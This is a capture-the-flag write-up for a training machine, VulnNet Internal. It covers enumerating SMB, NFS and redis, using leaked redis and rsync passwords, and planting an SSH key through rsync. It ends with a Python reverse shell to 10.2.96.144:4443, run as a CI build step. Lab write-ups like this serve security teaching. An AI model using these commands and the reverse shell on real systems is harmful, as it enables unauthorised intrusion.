VulnNet Entertainment is a company that learns from its mistakes. They quickly realized that they can't make a properly secured web application so they gave up on that idea. Instead, they decided to set up internal services for business purposes. As usual, you're tasked to perform a penetration test of their network and report your findings.
Difficulty: Easy/Medium
Operating System: Linux
This machine was designed to be quite the opposite of the previous machines in this series and it focuses on internal services. It's supposed to show you how you can retrieve interesting information and use it to gain system access. Report your findings by submitting the correct flags. Enumeration / Flag 1
22/tcp open ssh syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
139/tcp open netbios-ssn syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61
873/tcp open rsync syn-ack ttl 61
2049/tcp open nfs syn-ack ttl 61
6379/tcp open redis syn-ack ttl 61
38307/tcp open unknown syn-ack ttl 61
40955/tcp open unknown syn-ack ttl 61
41517/tcp open unknown syn-ack ttl 61
49439/tcp open unknown syn-ack ttl 61We have a lot of ports to sift through, enum4linux does help us get through a lot of this. Such as finding the network shares:
[+] Attempting to map shares on internal.thm
//internal.thm/print$ Mapping: DENIED, Listing: N/A
//internal.thm/shares Mapping: OK, Listing: OK
//internal.thm/IPC$ [E] Can't understand response:We also have access to the password policy:
[+] Password Info for Domain: VULNNET-INTERNAL
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes We find a local user account called sys-internal as well as some security groups:
S-1-22-1-1000 Unix User\sys-internal (Local User)
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)Let’s start looking into the SMB shares, we have a few available to us anonymously:
smbclient \\\\internal.thm\\sharesInside is a folder called data containing two text files:

Finally, we have the temp directory which also has a file called services:

Our first flag is in services.txt
Foothold / Flag 2
We also have an nfs share that we can mount:

The most interesting port is the redis directory as we know we have that running on our target machine. The config typically contains a password that we can see here:

We sign in and start enumerating:
redis-cli -h internal.thm -a "B65Hx562F@ggAZ@F"
We can get the flag using:
get "internal flag"User own
We have the authlist that we can look into:

Decoding this gives us the message:
Authorization for rsync://rsync-connect@127.0.0.1 with password Hcg3HP67@TW@Bc72vWe can sync these locally by creating a directory called loot and using the following:
rsync -av rsync://rsync-connect@internal.thm/files ./lootIt looks to contain sys-internal's home directory:

We can grab the user flag
Root own
There are no SSH keys that we can use however since we know this sync’s the home directory, we can add our own and resync:
ssh-keygen
rsync -av authorized_keys rsync://rsync-connect@internal.thm:/files/sys-internal/.ssh/We manage to SSH using our private key:

We have a service on port 8111 that looks interesting, we can try looking into that. We use SSH’s tunneling option:
-L 8111:localhost:8111Navigating to this gives us a message that we need an admin account however creating one requires a token:

We can search for a token on the target file system and see which works:

The bottom token worked for me:

We can create a project, go through the steps until you’re given the option to create a build configuration:

We skip past the VCS section and go into the build steps, we add a build step, we can use a few languages but I’ll choose python:

Within the custom script, we’ll use a reverse shell:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.96.144",4443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")After saving, we have the run option in the top right corner. We catch our reverse shell with netcat:







